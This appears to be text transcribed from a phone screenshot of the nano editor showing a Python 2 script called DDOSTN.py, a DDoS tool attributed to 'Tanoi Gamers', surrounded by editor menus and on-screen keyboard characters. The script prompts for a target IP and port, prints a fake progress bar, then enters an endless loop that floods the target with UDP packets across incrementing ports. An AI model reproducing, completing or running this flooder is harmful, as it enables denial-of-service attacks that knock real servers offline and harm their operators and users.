 true
move H
13:43
GNU nano 4.6 DDOSTN.py Modified
#############
os.system("clear")
os.system("figlet DDOSTN")
print
print "Creator  : Tanoi Gamers"
print "Codename : TN-01"
print "Version  : 0.1"
print "IDgithub : https://github.com/Tanoi-Gamers-673-x"
print
print "Please confirm that you will proceed."
print
quit = raw_input("Y/N : ")
ip = raw_input("IP Server : ")
port = input("Port       : ")
os.system("clear")
print
os.system("figlet DDos Starting")
print "\033[1m\033[32m Tanoi Gamers"
print "\033[0m"
print "[                    ] 0% "
time.sleep(5)
print "[=====               ] 25%"
time.sleep(5)
print "[==========          ] 50%"
time.sleep(5)
print "[===============     ] 75%"
time.sleep(5)
print "[====================] 100%"
time.sleep(3)
sent = 0
while True:
     sock.sendto(bytes, (ip,port))
     sent = sent + 1
     port = port + 1
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
ESC CTRL ALT —
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
\ _ ( : ) & # * "
z x c v b n m
@ / - ' ! ? ;
12# a , English .